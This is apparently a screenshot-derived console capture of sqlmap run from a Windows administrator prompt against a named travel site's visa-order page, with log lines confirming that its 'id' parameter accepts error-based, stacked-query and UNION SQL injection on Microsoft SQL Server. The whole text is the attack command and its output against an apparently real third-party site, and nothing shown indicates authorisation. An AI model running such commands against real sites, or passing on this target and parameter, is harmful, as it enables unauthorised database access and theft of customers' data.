 管理员: sqlmap - sqlmap.py  -u "http://www.travelez.asia/Visa/VisaOrderView.asp?id=1111"
le (possible DBMS: Microsoft SQL Server)
[09:37:47] [INFO] testing for SQL injection on GET parameter 'id'
[09:37:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL Ser
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[09:37:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[09:37:50] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[09:37:50] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[09:38:31] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase stacked que
ries' injectable
[09:38:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:38:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:38:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[09:38:31] [WARNING] reflective value(s) found and filtering out
[09:38:31] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[09:38:32] [INFO] target url appears to have 36 columns in query
[09:38:42] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]